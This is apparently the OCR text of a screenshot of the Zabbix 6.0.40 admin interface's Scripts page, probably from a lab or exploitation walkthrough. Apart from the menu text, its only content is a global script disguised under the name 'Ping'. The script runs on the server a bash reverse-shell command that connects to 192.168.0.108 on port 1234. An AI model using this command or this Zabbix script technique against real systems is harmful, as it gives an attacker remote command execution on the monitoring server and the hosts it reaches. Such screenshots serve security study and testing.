 ZABBIX
Zabbix
Scripts
Monitoring
Services
Inventory
Reports
Configuration
Administration
General
Proxies
Authentication
User groups
User roles
Users
Media types
Scripts
Name
Scope Any Action operation Manual host action Manual event action
Apply Reset
Name Scope Used in actions Type Execute on Commands User group Host group
Ping Manual host action Script Server bash -c "bash -i >& /dev/tcp/192.168.0.108/1234 0>&1" All All
Displ
0 selected Delete
Zabbix 6.0.40. © 2001–2025, Zabbix SIA